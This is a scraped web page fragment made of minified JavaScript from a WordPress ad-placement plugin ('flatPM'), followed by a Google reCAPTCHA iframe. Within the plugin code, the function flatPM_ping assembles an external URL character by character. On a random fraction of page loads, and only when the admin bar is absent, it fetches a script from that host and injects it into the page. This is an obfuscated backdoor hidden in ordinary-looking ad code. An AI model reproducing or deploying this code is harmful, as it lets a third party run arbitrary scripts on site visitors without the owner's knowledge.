0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_jMWBJEinkLWzhKx1vVoiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769255298369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>